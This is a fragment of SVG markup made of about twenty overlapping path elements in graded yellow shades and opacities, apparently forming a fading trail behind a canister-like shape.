<path opacity="0.12" d="M81.4513 15.1572C81.4513 12.3892 79.5001 9.03124 77.0951 7.62455L76.8228 7.44304C76.8228 7.21616 76.5959 6.98927 76.2783 6.85314V4.22126C76.2329 4.08513 76.1422 3.949 76.006 3.85824V2.49693C76.5052 2.3608 76.8228 2.08853 76.8228 1.77089V1.27174C76.8228 1.31712 76.7774 1.3625 76.7774 1.40788C76.8228 1.3625 76.8228 1.31712 76.8228 1.27174C76.8228 0.817972 76.1875 0.500332 75.4615 0.500332C74.7355 0.500332 74.1002 0.86335 74.1002 1.27174V1.77089C74.1002 1.86165 74.1456 1.99778 74.1909 2.08853C74.2817 2.17929 74.3724 2.27004 74.4632 2.31542C74.5993 2.40617 74.7355 2.45155 74.8716 2.49693V3.81287C74.7355 3.85824 74.5993 3.99438 74.5993 4.17589V6.17248L65.7962 1.09024C64.6163 0.409578 63.5273 0.318823 62.7105 0.772595L59.3526 2.72381C60.124 2.27004 60.124 2.27004 59.3526 2.72381C58.5812 3.17759 58.082 4.13051 58.082 5.5372V31.8106C58.082 34.5786 60.0332 37.9365 62.4382 39.3432L73.7825 45.8775C74.9623 46.5582 76.0514 46.6489 76.8682 46.1952C77.685 45.7414 77.6396 45.7414 76.8682 46.1952L80.2261 44.244C80.9975 43.7902 81.4967 42.8373 81.4967 41.4306L81.4513 15.1572Z" fill="#FFF8E0"/>
<path opacity="0.15" d="M80.4532 15.1572C80.4532 12.3892 78.502 9.03124 76.097 7.62455L75.8248 7.44304C75.8248 7.21616 75.5979 6.98927 75.2802 6.85314V4.22126C75.2349 4.08513 75.1441 3.949 75.008 3.85824V2.49693C75.5071 2.3608 75.8248 2.08853 75.8248 1.77089V1.27174C75.8248 1.31712 75.7794 1.3625 75.7794 1.40788C75.8248 1.40788 75.8248 1.31712 75.8248 1.27174C75.8248 0.817972 75.1895 0.500332 74.4635 0.500332C73.7374 0.500332 73.1021 0.86335 73.1021 1.27174V1.77089C73.1021 1.86165 73.1475 1.99778 73.1929 2.08853C73.2836 2.17929 73.3744 2.27004 73.4652 2.31542C73.6013 2.40617 73.7374 2.45155 73.8735 2.49693V3.81287C73.7374 3.85824 73.6013 3.99438 73.6013 4.17589V6.17248L64.7981 1.09024C63.6183 0.409578 62.5292 0.318823 61.7125 0.772595L58.3545 2.72381C59.126 2.27004 59.126 2.27004 58.3545 2.72381C57.5831 3.17759 57.084 4.13051 57.084 5.5372V31.8106C57.084 34.5786 59.0352 37.9365 61.4402 39.3432L72.7845 45.8775C73.9643 46.5582 75.0534 46.6489 75.8701 46.1952C76.6869 45.7414 76.6416 45.7414 75.8701 46.1952L79.2281 44.244C79.9995 43.7902 80.4986 42.8373 80.4986 41.4306L80.4532 15.1572Z" fill="#FFF6D8"/>
<path opacity="0.18" d="M79.4556 15.1572C79.4556 12.3892 77.5044 9.03124 75.0994 7.62455L74.8272 7.44304C74.8272 7.21616 74.6003 6.98927 74.2827 6.85314V4.22126C74.2373 4.08513 74.1465 3.949 74.0104 3.85824V2.49693C74.5095 2.3608 74.8272 2.08853 74.8272 1.77089V1.27174C74.8272 1.31712 74.7818 1.3625 74.7818 1.40788C74.8272 1.3625 74.8272 1.31712 74.8272 1.27174C74.8272 0.817972 74.1919 0.500332 73.4659 0.500332C72.7398 0.500332 72.1045 0.86335 72.1045 1.27174V1.77089C72.1045 1.86165 72.1499 1.99778 72.1953 2.08853C72.2861 2.17929 72.3768 2.27004 72.4676 2.31542C72.6037 2.40617 72.7398 2.45155 72.876 2.49693V3.81287C72.7398 3.85824 72.6037 3.99438 72.6037 4.17589V6.17248L63.7551 1.09024C62.5753 0.409578 61.4863 0.318823 60.6695 0.772595L57.3116 2.72381C58.083 2.27004 58.083 2.27004 57.3116 2.72381C56.5402 3.17759 56.041 4.13051 56.041 5.5372V31.8106C56.041 34.5786 57.9922 37.9365 60.3972 39.3432L71.7415 45.8775C72.9213 46.5582 74.0104 46.6489 74.8272 46.1952C75.644 45.7414 75.5986 45.7414 74.8272 46.1952L78.1851 44.244C78.9565 43.7902 79.4556 42.8373 79.4556 41.4306V15.1572Z" fill="#FFF4D1"/>
<path opacity="0.21" d="M78.4122 15.1572C78.4122 12.3892 76.461 9.03124 74.056 7.62455L73.7838 7.44304C73.7838 7.21616 73.5569 6.98927 73.2392 6.85314V4.22126C73.1939 4.08513 73.1031 3.949 72.967 3.85824V2.49693C73.4661 2.3608 73.7838 2.08853 73.7838 1.77089V1.27174C73.7838 1.31712 73.7384 1.3625 73.7384 1.40788C73.7838 1.3625 73.7838 1.31712 73.7838 1.27174C73.7838 0.817972 73.1485 0.500332 72.4224 0.500332C71.6964 0.500332 71.0611 0.86335 71.0611 1.27174V1.77089C71.0611 1.86165 71.1065 1.99778 71.1519 2.08853C71.2426 2.17929 71.3334 2.27004 71.4241 2.31542C71.5603 2.40617 71.6964 2.45155 71.8325 2.49693V3.81287C71.6964 3.85824 71.5603 3.99438 71.5603 4.17589V6.17248L62.7571 1.09024C61.5773 0.409578 60.4882 0.318823 59.6714 0.772595L56.3135 2.72381C57.0849 2.27004 57.0849 2.27004 56.3135 2.72381C55.5421 3.17759 55.043 4.13051 55.043 5.5372V31.8106C55.043 34.5786 56.9942 37.9365 59.3992 39.3432L70.7435 45.8775C71.9233 46.5582 73.0123 46.6489 73.8291 46.1952C74.6459 45.7414 74.6005 45.7414 73.8291 46.1952L77.187 44.244C77.9585 43.7902 78.4576 42.8373 78.4576 41.4306L78.4122 15.1572Z" fill="#FFF2C9"/>
<path opacity="0.24" d="M77.4142 15.1572C77.4142 12.3892 75.463 9.03124 73.058 7.62455L72.7857 7.44304C72.7857 7.21616 72.5588 6.98927 72.2412 6.85314V4.22126C72.1958 4.08513 72.105 3.949 71.9689 3.85824V2.49693C72.4681 2.3608 72.7857 2.08853 72.7857 1.77089V1.27174C72.7857 1.31712 72.7403 1.3625 72.7403 1.40788C72.7857 1.3625 72.7857 1.31712 72.7857 1.27174C72.7857 0.817972 72.1504 0.500332 71.4244 0.500332C70.6984 0.500332 70.0631 0.86335 70.0631 1.27174V1.77089C70.0631 1.86165 70.1084 1.99778 70.1538 2.08853C70.2446 2.17929 70.3353 2.27004 70.4261 2.31542C70.5622 2.40617 70.6984 2.45155 70.8345 2.49693V3.81287C70.6984 3.85824 70.5622 3.99438 70.5622 4.17589V6.17248L61.759 1.09024C60.5792 0.409578 59.4902 0.318823 58.6734 0.772595L55.3155 2.72381C56.0869 2.27004 56.0869 2.27004 55.3155 2.72381C54.5441 3.17759 54.0449 4.13051 54.0449 5.5372V31.8106C54.0449 34.5786 55.9961 37.9365 58.4011 39.3432L69.7454 45.8775C70.9252 46.5582 72.0143 46.6489 72.8311 46.1952C73.6479 45.7414 73.6025 45.7414 72.8311 46.1952L76.189 44.244C76.9604 43.7902 77.4596 42.8373 77.4596 41.4306L77.4142 15.1572Z" fill="#FFF0C1"/>
<path opacity="0.27" d="M76.4142 15.1572C76.4142 12.3892 74.463 9.03124 72.058 7.62455L71.7857 7.44304C71.7857 7.21616 71.5588 6.98927 71.2412 6.85314V4.22126C71.1958 4.08513 71.105 3.949 70.9689 3.85824V2.49693C71.4681 2.3608 71.7857 2.08853 71.7857 1.77089V1.27174C71.7857 1.31712 71.7403 1.3625 71.7403 1.40788C71.7857 1.3625 71.7857 1.31712 71.7857 1.27174C71.7857 0.817972 71.1504 0.500332 70.4244 0.500332C69.6984 0.500332 69.0631 0.86335 69.0631 1.27174V1.77089C69.0631 1.86165 69.1084 1.99778 69.1538 2.08853C69.2446 2.17929 69.3353 2.27004 69.4261 2.31542C69.5622 2.40617 69.6984 2.45155 69.8345 2.49693V3.81287C69.6984 3.85824 69.5622 3.99438 69.5622 4.17589V6.17248L60.759 1.09024C59.5792 0.409578 58.4902 0.318823 57.6734 0.772595L54.3155 2.72381C55.0869 2.27004 55.0869 2.27004 54.3155 2.72381C53.5441 3.17759 53.0449 4.13051 53.0449 5.5372V31.8106C53.0449 34.5786 54.9961 37.9365 57.4011 39.3432L68.7454 45.8775C69.9252 46.5582 71.0143 46.6489 71.8311 46.1952C72.6479 45.7414 72.6025 45.7414 71.8311 46.1952L75.189 44.244C75.9604 43.7902 76.4596 42.8373 76.4596 41.4306L76.4142 15.1572Z" fill="#FFEFB9"/>
<path opacity="0.3" d="M75.4161 15.1572C75.4161 12.3892 73.4649 9.03124 71.0599 7.62455L70.7877 7.44304C70.7877 7.21616 70.5608 6.98927 70.2431 6.85314V4.22126C70.1978 4.08513 70.107 3.949 69.9709 3.85824V2.49693C70.47 2.3608 70.7877 2.08853 70.7877 1.77089V1.27174C70.7877 1.31712 70.7423 1.3625 70.7423 1.40788C70.7877 1.3625 70.7877 1.31712 70.7877 1.27174C70.7877 0.817972 70.1524 0.500332 69.4263 0.500332C68.7003 0.500332 68.065 0.86335 68.065 1.27174V1.77089C68.065 1.86165 68.1104 1.99778 68.1558 2.08853C68.2465 2.17929 68.3373 2.27004 68.428 2.31542C68.5642 2.40617 68.7003 2.45155 68.8364 2.49693V3.81287C68.7003 3.85824 68.5642 3.99438 68.5642 4.17589V6.17248L59.761 1.09024C58.5812 0.409578 57.4921 0.318823 56.6754 0.772595L53.3174 2.72381C54.0889 2.27004 54.0889 2.27004 53.3174 2.72381C52.546 3.17759 52.0469 4.13051 52.0469 5.5372V31.8106C52.0469 34.5786 53.9981 37.9365 56.4031 39.3432L67.7474 45.8775C68.9272 46.5582 70.0162 46.6489 70.833 46.1952C71.6498 45.7414 71.6044 45.7414 70.833 46.1952L74.1909 44.244C74.9624 43.7902 75.4615 42.8373 75.4615 41.4306L75.4161 15.1572Z" fill="#FFEDB2"/>
<path opacity="0.33" d="M74.4185 15.1572C74.4185 12.3892 72.4673 9.03124 70.0623 7.62455L69.7901 7.44304C69.7901 7.21616 69.5632 6.98927 69.2455 6.85314V4.22126C69.2002 4.08513 69.1094 3.949 68.9733 3.85824V2.49693C69.4724 2.3608 69.7901 2.08853 69.7901 1.77089V1.27174C69.7901 1.31712 69.7447 1.3625 69.7447 1.40788C69.7901 1.3625 69.7901 1.31712 69.7901 1.27174C69.7901 0.817972 69.1548 0.500332 68.4287 0.500332C67.7027 0.500332 67.0674 0.86335 67.0674 1.27174V1.77089C67.0674 1.86165 67.1128 1.99778 67.1582 2.08853C67.2489 2.17929 67.3397 2.27004 67.4304 2.31542C67.5666 2.40617 67.7027 2.45155 67.8388 2.49693V3.81287C67.7027 3.85824 67.5666 3.99438 67.5666 4.17589V6.17248L58.718 1.09024C57.5382 0.409578 56.4492 0.318823 55.6324 0.772595L52.2745 2.72381C53.0459 2.27004 53.0459 2.27004 52.2745 2.72381C51.5031 3.17759 51.0039 4.13051 51.0039 5.5372V31.8106C51.0039 34.5786 52.9551 37.9365 55.3601 39.3432L66.7044 45.8775C67.8842 46.5582 68.9733 46.6489 69.7901 46.1952C70.6069 45.7414 70.5615 45.7414 69.7901 46.1952L73.1026 44.244C73.874 43.7902 74.3732 42.8373 74.3732 41.4306L74.4185 15.1572Z" fill="#FFEBAA"/>
<path opacity="0.36" d="M73.3747 15.1572C73.3747 12.3892 71.4234 9.03124 69.0185 7.62455L68.7462 7.44304C68.7462 7.21616 68.5193 6.98927 68.2017 6.85314V4.22126C68.1563 4.08513 68.0655 3.949 67.9294 3.85824V2.49693C68.4286 2.3608 68.7462 2.08853 68.7462 1.77089V1.27174C68.7462 1.31712 68.7008 1.3625 68.7008 1.40788C68.7462 1.3625 68.7462 1.31712 68.7462 1.27174C68.7462 0.817972 68.1109 0.500332 67.3849 0.500332C66.6588 0.500332 66.0236 0.86335 66.0236 1.27174V1.77089C66.0236 1.86165 66.0689 1.99778 66.1143 2.08853C66.2051 2.17929 66.2958 2.27004 66.3866 2.31542C66.5227 2.40617 66.6588 2.45155 66.795 2.49693V3.81287C66.6588 3.85824 66.5227 3.99438 66.5227 4.17589V6.17248L57.7195 1.09024C56.5397 0.409578 55.4507 0.318823 54.6339 0.772595L51.3213 2.72381C52.0928 2.27004 52.0928 2.27004 51.3213 2.72381C50.5499 3.17759 50.0508 4.13051 50.0508 5.5372V31.8106C50.0508 34.5786 52.002 37.9365 54.407 39.3432L65.7513 45.8775C66.9311 46.5582 68.0202 46.6489 68.8369 46.1952C69.6537 45.7414 69.6084 45.7414 68.8369 46.1952L72.1949 44.244C72.9663 43.7902 73.4654 42.8373 73.4654 41.4306L73.3747 15.1572Z" fill="#FFE9A2"/>
<path opacity="0.39" d="M72.3771 15.1572C72.3771 12.3892 70.4259 9.03124 68.0209 7.62455L67.7486 7.44304C67.7486 7.21616 67.5217 6.98927 67.2041 6.85314V4.22126C67.1587 4.08513 67.0679 3.949 66.9318 3.85824V2.49693C67.431 2.3608 67.7486 2.08853 67.7486 1.77089V1.27174C67.7486 1.31712 67.7032 1.3625 67.7032 1.40788C67.7486 1.3625 67.7486 1.31712 67.7486 1.27174C67.7486 0.817972 67.1133 0.500332 66.3873 0.500332C65.6612 0.500332 65.026 0.86335 65.026 1.27174V1.77089C65.026 1.86165 65.0713 1.99778 65.1167 2.08853C65.2075 2.17929 65.2982 2.27004 65.389 2.31542C65.5251 2.40617 65.6612 2.45155 65.7974 2.49693V3.81287C65.6612 3.85824 65.5251 3.99438 65.5251 4.17589V6.17248L56.7219 1.09024C55.5421 0.409578 54.4531 0.318823 53.6363 0.772595L50.2784 2.72381C51.0498 2.27004 51.0498 2.27004 50.2784 2.72381C49.507 3.17759 49.0078 4.13051 49.0078 5.5372V31.8106C49.0078 34.5786 50.959 37.9365 53.364 39.3432L64.7083 45.8775C65.8881 46.5582 66.9772 46.6489 67.794 46.1952C68.6108 45.7414 68.5654 45.7414 67.794 46.1952L71.1519 44.244C71.9233 43.7902 72.4224 42.8373 72.4224 41.4306L72.3771 15.1572Z" fill="#FFE79B"/>
<path opacity="0.42" d="M71.379 15.1572C71.379 12.3892 69.4278 9.03124 67.0228 7.62455L66.7505 7.44304C66.7505 7.21616 66.5237 6.98927 66.206 6.85314V4.22126C66.1606 4.08513 66.0699 3.949 65.9338 3.85824V2.49693C66.4329 2.3608 66.7505 2.08853 66.7505 1.77089V1.27174C66.7505 1.31712 66.7052 1.3625 66.7052 1.40788C66.7505 1.40788 66.7505 1.31712 66.7505 1.27174C66.7505 0.817972 66.1153 0.500332 65.3892 0.500332C64.6632 0.500332 64.0279 0.86335 64.0279 1.27174V1.77089C64.0279 1.86165 64.0733 1.99778 64.1187 2.08853C64.2094 2.17929 64.3002 2.27004 64.3909 2.31542C64.5271 2.40617 64.6632 2.45155 64.7993 2.49693V3.81287C64.6632 3.85824 64.5271 3.99438 64.5271 4.17589V6.17248L55.7239 1.09024C54.5441 0.409578 53.455 0.318823 52.6382 0.772595L49.2803 2.72381C50.0517 2.27004 50.0517 2.27004 49.2803 2.72381C48.5089 3.17759 48.0098 4.13051 48.0098 5.5372V31.8106C48.0098 34.5786 49.961 37.9365 52.366 39.3432L63.7103 45.8775C64.8901 46.5582 65.9791 46.6489 66.7959 46.1952C67.6127 45.7414 67.5673 45.7414 66.7959 46.1952L70.1538 44.244C70.9253 43.7902 71.4244 42.8373 71.4244 41.4306L71.379 15.1572Z" fill="#FFE693"/>
<path opacity="0.45" d="M70.3795 15.1572C70.3795 12.3892 68.4283 9.03124 66.0233 7.62455L65.751 7.44304C65.751 7.21616 65.5241 6.98927 65.2065 6.85314V4.22126C65.1611 4.08513 65.0703 3.949 64.9342 3.85824V2.49693C65.4334 2.3608 65.751 2.08853 65.751 1.77089V1.27174C65.751 1.31712 65.7056 1.3625 65.7056 1.40788C65.751 1.3625 65.751 1.31712 65.751 1.27174C65.751 0.817972 65.1157 0.500332 64.3897 0.500332C63.6637 0.500332 63.0284 0.86335 63.0284 1.27174V1.77089C63.0284 1.86165 63.0737 1.99778 63.1191 2.08853C63.2099 2.17929 63.3006 2.27004 63.3914 2.31542C63.5275 2.40617 63.6637 2.45155 63.7998 2.49693V3.81287C63.6637 3.85824 63.5275 3.99438 63.5275 4.17589V6.17248L54.679 1.09024C53.4992 0.409578 52.4101 0.318823 51.5933 0.772595L48.2354 2.72381C49.0068 2.27004 49.0068 2.27004 48.2354 2.72381C47.464 3.17759 46.9648 4.13051 46.9648 5.5372V31.8106C46.9648 34.5786 48.9161 37.9365 51.3211 39.3432L62.6654 45.8775C63.8452 46.5582 64.9342 46.6489 65.751 46.1952C66.5678 45.7414 66.5224 45.7414 65.751 46.1952L69.1089 44.244C69.8803 43.7902 70.3795 42.8373 70.3795 41.4306V15.1572Z" fill="#FFE48B"/>
<path opacity="0.48" d="M69.3361 15.1572C69.3361 12.3892 67.3848 9.03124 64.9798 7.62455L64.7076 7.44304C64.7076 7.21616 64.4807 6.98927 64.1631 6.85314V4.22126C64.1177 4.08513 64.0269 3.949 63.8908 3.85824V2.49693C64.3899 2.3608 64.7076 2.08853 64.7076 1.77089V1.27174C64.7076 1.31712 64.6622 1.3625 64.6622 1.40788C64.7076 1.3625 64.7076 1.31712 64.7076 1.27174C64.7076 0.817972 64.0723 0.500332 63.3463 0.500332C62.6202 0.500332 61.9849 0.86335 61.9849 1.27174V1.77089C61.9849 1.86165 62.0303 1.99778 62.0757 2.08853C62.1665 2.17929 62.2572 2.27004 62.348 2.31542C62.4841 2.40617 62.6202 2.45155 62.7564 2.49693V3.81287C62.6202 3.85824 62.4841 3.99438 62.4841 4.17589V6.17248L53.6809 1.09024C52.5011 0.409578 51.4121 0.318823 50.5953 0.772595L47.2374 2.72381C48.0088 2.27004 48.0088 2.27004 47.2374 2.72381C46.4659 3.17759 45.9668 4.13051 45.9668 5.5372V31.8106C45.9668 34.5786 47.918 37.9365 50.323 39.3432L61.6673 45.8775C62.8471 46.5582 63.9362 46.6489 64.753 46.1952C65.5698 45.7414 65.5244 45.7414 64.753 46.1952L68.1109 44.244C68.8823 43.7902 69.3814 42.8373 69.3814 41.4306L69.3361 15.1572Z" fill="#FFE283"/>
<path opacity="0.52" d="M68.338 15.1572C68.338 12.3892 66.3868 9.03124 63.9818 7.62455L63.7095 7.44304C63.7095 7.21616 63.4826 6.98927 63.165 6.85314V4.22126C63.1196 4.08513 63.0289 3.949 62.8927 3.85824V2.49693C63.3919 2.3608 63.7095 2.08853 63.7095 1.77089V1.27174C63.7095 1.31712 63.6642 1.3625 63.6642 1.40788C63.7095 1.3625 63.7095 1.31712 63.7095 1.27174C63.7095 0.817972 63.0743 0.500332 62.3482 0.500332C61.6222 0.500332 60.9869 0.86335 60.9869 1.27174V1.77089C60.9869 1.86165 61.0323 1.99778 61.0777 2.08853C61.1684 2.17929 61.2592 2.27004 61.3499 2.31542C61.4861 2.40617 61.6222 2.45155 61.7583 2.49693V3.81287C61.6222 3.85824 61.486 3.99438 61.486 4.17589V6.17248L52.6829 1.09024C51.5031 0.409578 50.414 0.318823 49.5972 0.772595L46.2393 2.72381C47.0107 2.27004 47.0107 2.27004 46.2393 2.72381C45.4679 3.17759 44.9688 4.13051 44.9688 5.5372V31.8106C44.9688 34.5786 46.92 37.9365 49.325 39.3432L60.6693 45.8775C61.8491 46.5582 62.9381 46.6489 63.7549 46.1952C64.5717 45.7414 64.5263 45.7414 63.7549 46.1952L67.1128 44.244C67.8842 43.7902 68.3834 42.8373 68.3834 41.4306V15.1572H68.338Z" fill="#FFE07C"/>
<path opacity="0.55" d="M67.34 15.1572C67.34 12.3892 65.3887 9.03124 62.9837 7.62455L62.7115 7.44304C62.7115 7.21616 62.4846 6.98927 62.167 6.85314V4.22126C62.1216 4.08513 62.0308 3.949 61.8947 3.85824V2.49693C62.3938 2.3608 62.7115 2.08853 62.7115 1.77089V1.27174C62.7115 1.31712 62.6661 1.3625 62.6661 1.40788C62.7115 1.3625 62.7115 1.31712 62.7115 1.27174C62.7115 0.817972 62.0762 0.500332 61.3502 0.500332C60.6241 0.500332 59.9889 0.86335 59.9889 1.27174V1.77089C59.9889 1.86165 60.0342 1.99778 60.0796 2.08853C60.1704 2.17929 60.2611 2.27004 60.3519 2.31542C60.488 2.40617 60.6241 2.45155 60.7603 2.49693V3.81287C60.6241 3.85824 60.488 3.99438 60.488 4.17589V6.17248L51.6848 1.09024C50.505 0.409578 49.416 0.318823 48.5992 0.772595L45.2413 2.72381C46.0127 2.27004 46.0127 2.27004 45.2413 2.72381C44.4699 3.17759 43.9707 4.13051 43.9707 5.5372V31.8106C43.9707 34.5786 45.9219 37.9365 48.3269 39.3432L59.6712 45.8775C60.851 46.5582 61.9401 46.6489 62.7569 46.1952C63.5736 45.7414 63.5283 45.7414 62.7569 46.1952L66.1148 44.244C66.8862 43.7902 67.3853 42.8373 67.3853 41.4306L67.34 15.1572Z" fill="#FFDE74"/>
<path opacity="0.58" d="M66.3424 15.1572C66.3424 12.3892 64.3911 9.03124 61.9862 7.62455L61.7139 7.44304C61.7139 7.21616 61.487 6.98927 61.1694 6.85314V4.22126C61.124 4.08513 61.0332 3.949 60.8971 3.85824V2.49693C61.3963 2.3608 61.7139 2.08853 61.7139 1.77089V1.27174C61.7139 1.31712 61.6685 1.3625 61.6685 1.40788C61.7139 1.3625 61.7139 1.31712 61.7139 1.27174C61.7139 0.817972 61.0786 0.500332 60.3526 0.500332C59.6265 0.500332 58.9913 0.86335 58.9913 1.27174V1.77089C58.9913 1.86165 59.0366 1.99778 59.082 2.08853C59.1728 2.17929 59.2635 2.27004 59.3543 2.31542C59.4904 2.40617 59.6265 2.45155 59.7627 2.49693V3.81287C59.6265 3.85824 59.4904 3.99438 59.4904 4.17589V6.17248L50.6419 1.09024C49.4621 0.409578 48.373 0.318823 47.5562 0.772595L44.1983 2.72381C44.9697 2.27004 44.9697 2.27004 44.1983 2.72381C43.4269 3.17759 42.9277 4.13051 42.9277 5.5372V31.8106C42.9277 34.5786 44.879 37.9365 47.2839 39.3432L58.6282 45.8775C59.8081 46.5582 60.8971 46.6489 61.7139 46.1952C62.5307 45.7414 62.4853 45.7414 61.7139 46.1952L65.0718 44.244C65.8432 43.7902 66.3424 42.8373 66.3424 41.4306V15.1572Z" fill="#FFDC6C"/>
<path opacity="0.61" d="M65.297 15.1572C65.297 12.3892 63.3458 9.03124 60.9408 7.62455L60.6685 7.44304C60.6685 7.21616 60.4416 6.98927 60.124 6.85314V4.22126C60.0786 4.08513 59.9879 3.949 59.8517 3.85824V2.49693C60.3509 2.3608 60.6685 2.08853 60.6685 1.77089V1.27174C60.6685 1.31712 60.6231 1.3625 60.6231 1.40788C60.6685 1.3625 60.6685 1.31712 60.6685 1.27174C60.6685 0.817972 60.0332 0.500332 59.3072 0.500332C58.5812 0.500332 57.9459 0.86335 57.9459 1.27174V1.77089C57.9459 1.86165 57.9913 1.99778 58.0366 2.08853C58.1274 2.17929 58.2181 2.27004 58.3543 2.31542C58.4904 2.40617 58.6265 2.45155 58.7627 2.49693V3.81287C58.6265 3.85824 58.4904 3.99438 58.4904 4.17589V6.17248L49.6419 1.09024C48.4621 0.409578 47.373 0.318823 46.5562 0.772595L43.1983 2.72381C43.9697 2.27004 43.9697 2.27004 43.1983 2.72381C42.4269 3.17759 41.9277 4.13051 41.9277 5.5372V31.8106C41.9277 34.5786 43.879 37.9365 46.2839 39.3432L57.6282 45.8775C58.8081 46.5582 59.8971 46.6489 60.7139 46.1952C61.5307 45.7414 61.4853 45.7414 60.7139 46.1952L64.0264 44.244C64.7978 43.7902 65.297 42.8373 65.297 41.4306V15.1572Z" fill="#FFDB64"/>
<path opacity="0.64" d="M64.2989 15.1572C64.2989 12.3892 62.3477 9.03124 59.9427 7.62455L59.6705 7.44304C59.6705 7.21616 59.4436 6.98927 59.1259 6.85314V4.22126C59.0806 4.08513 58.9898 3.949 58.8537 3.85824V2.49693C59.3528 2.3608 59.6705 2.08853 59.6705 1.77089V1.27174C59.6705 1.31712 59.6251 1.3625 59.6251 1.40788C59.6705 1.3625 59.6705 1.31712 59.6705 1.27174C59.6705 0.817972 59.0352 0.500332 58.3092 0.500332C57.5831 0.500332 56.9478 0.86335 56.9478 1.27174V1.77089C56.9478 1.86165 56.9932 1.99778 57.0386 2.08853C57.1293 2.17929 57.2201 2.27004 57.3562 2.31542C57.4924 2.40617 57.6285 2.45155 57.7646 2.49693V3.81287C57.6285 3.85824 57.4924 3.99438 57.4924 4.17589V6.17248L48.6438 1.09024C47.464 0.409578 46.375 0.318823 45.5582 0.772595L42.2003 2.72381C42.9717 2.27004 42.9717 2.27004 42.2003 2.72381C41.4288 3.17759 40.9297 4.13051 40.9297 5.5372V31.8106C40.9297 34.5786 42.8809 37.9365 45.2859 39.3432L56.6302 45.8775C57.81 46.5582 58.8991 46.6489 59.7158 46.1952C60.5326 45.7414 60.4873 45.7414 59.7158 46.1952L63.0738 44.244C63.8452 43.7902 64.3443 42.8373 64.3443 41.4306L64.2989 15.1572Z" fill="#FFD95D"/>
<path opacity="0.67" d="M63.3009 15.1572C63.3009 12.3892 61.3497 9.03124 58.9447 7.62455L58.6724 7.44304C58.6724 7.21616 58.4455 6.98927 58.1279 6.85314V4.22126C58.0825 4.08513 57.9918 3.949 57.8556 3.85824V2.49693C58.3548 2.3608 58.6724 2.08853 58.6724 1.77089V1.27174C58.6724 1.31712 58.627 1.3625 58.627 1.40788C58.6724 1.3625 58.6724 1.31712 58.6724 1.27174C58.6724 0.817972 58.0825 0.500332 57.3111 0.500332C56.5397 0.500332 55.9498 0.86335 55.9498 1.27174V1.77089C55.9498 1.86165 55.9952 1.99778 56.0405 2.08853C56.1313 2.17929 56.2221 2.27004 56.3582 2.31542C56.4943 2.40617 56.6304 2.45155 56.7666 2.49693V3.81287C56.6304 3.85824 56.4943 3.99438 56.4943 4.17589V6.17248L47.6458 1.09024C46.466 0.409578 45.3769 0.318823 44.5601 0.772595L41.2022 2.72381C41.9736 2.27004 41.9736 2.27004 41.2022 2.72381C40.4308 3.17759 39.9316 4.13051 39.9316 5.5372V31.8106C39.9316 34.5786 41.8829 37.9365 44.2879 39.3432L55.6322 45.8775C56.812 46.5582 57.901 46.6489 58.7178 46.1952C59.5346 45.7414 59.4892 45.7414 58.7178 46.1952L62.0757 44.244C62.8471 43.7902 63.3463 42.8373 63.3463 41.4306L63.3009 15.1572Z" fill="#FFD755"/>
<path opacity="0.7" d="M62.3029 15.1572C62.3029 12.3892 60.3516 9.03124 57.9466 7.62455L57.6744 7.44304C57.6744 7.21616 57.4475 6.98927 57.1299 6.85314V4.22126C57.0845 4.08513 56.9937 3.949 56.8576 3.85824V2.49693C57.3567 2.3608 57.6744 2.08853 57.6744 1.77089V1.27174C57.6744 1.31712 57.629 1.3625 57.629 1.40788C57.6744 1.40788 57.6744 1.31712 57.6744 1.27174C57.6744 0.817972 57.0845 0.500332 56.3131 0.500332C55.5416 0.500332 54.9517 0.86335 54.9517 1.27174V1.77089C54.9517 1.86165 54.9971 1.99778 55.0425 2.08853C55.1333 2.17929 55.224 2.27004 55.3601 2.31542C55.4963 2.40617 55.6324 2.45155 55.7685 2.49693V3.81287C55.6324 3.85824 55.4963 3.99438 55.4963 4.17589V6.17248L46.6477 1.09024C45.4225 0.409578 44.3789 0.318823 43.5621 0.772595L40.2042 2.72381C40.9756 2.27004 40.9756 2.27004 40.2042 2.72381C39.4327 3.17759 38.9336 4.13051 38.9336 5.5372V31.8106C38.9336 34.5786 40.8848 37.9365 43.2898 39.3432L54.6341 45.8775C55.8139 46.5582 56.903 46.6489 57.7198 46.1952C58.5365 45.7414 58.4912 45.7414 57.7198 46.1952L61.0777 44.244C61.8491 43.7902 62.3482 42.8373 62.3482 41.4306L62.3029 15.1572Z" fill="#FFD54D"/>
<path opacity="0.73" d="M61.2599 15.1572C61.2599 12.3892 59.3087 9.03124 56.9037 7.62455L56.6314 7.44304C56.6314 7.21616 56.4045 6.98927 56.0869 6.85314V4.22126C56.0415 4.08513 55.9507 3.949 55.8146 3.85824V2.49693C56.3138 2.3608 56.6314 2.08853 56.6314 1.77089V1.27174C56.6314 1.31712 56.586 1.3625 56.586 1.40788C56.6314 1.3625 56.6314 1.31712 56.6314 1.27174C56.6314 0.817972 56.0415 0.500332 55.2701 0.500332C54.4987 0.500332 53.9088 0.86335 53.9088 1.27174V1.77089C53.9088 1.86165 53.9542 1.99778 53.9995 2.08853C54.0903 2.17929 54.181 2.27004 54.3172 2.31542C54.4533 2.40617 54.5894 2.45155 54.7256 2.49693V3.81287C54.5894 3.85824 54.4533 3.99438 54.4533 4.17589V6.17248L45.6047 1.09024C44.4249 0.409578 43.3359 0.318823 42.5191 0.772595L39.1612 2.72381C39.9326 2.27004 39.9326 2.27004 39.1612 2.72381C38.3898 3.17759 37.8906 4.13051 37.8906 5.5372V31.8106C37.8906 34.5786 39.8418 37.9365 42.2468 39.3432L53.5911 45.8775C54.7709 46.5582 55.86 46.6489 56.6768 46.1952C57.4936 45.7414 57.4482 45.7414 56.6768 46.1952L60.0347 44.244C60.8061 43.7902 61.3053 42.8373 61.3053 41.4306L61.2599 15.1572Z" fill="#FFD346"/>
